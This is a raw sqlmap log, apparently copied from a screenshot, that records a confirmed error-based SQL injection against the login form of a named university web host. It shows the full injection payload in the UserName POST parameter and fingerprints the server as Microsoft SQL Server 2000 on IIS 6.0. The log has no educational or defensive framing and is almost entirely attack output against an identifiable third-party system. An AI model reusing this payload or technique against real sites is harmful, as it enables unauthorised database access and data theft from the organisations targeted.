 are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[16:54:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:54:25] [INFO] testing connection to the target URL
[16:54:26] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwtMTE5NjEyMTYyNTs7bDx
TdWJtaXQ7UjE7UjI7Pj5aaINkWxe4WzaI1f3l09AWOVU5xg==&__VIEWSTATEGENERATOR=5FA2EF41&
UserName=-7250' OR 4169=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(1
12)+CHAR(113)+(SELECT (CASE WHEN (4169=4169) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(112)+CHAR(120)+CHAR(107)+CHAR(113))) AND 'ZOrr'='ZOrr&PassWord='&r
adiobutton=R1&Submit.x=18&Submit.y=13
---
[16:54:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[16:54:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:54:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\expteach.gzhu.edu.cn'
[*] shutting down at 16:54:26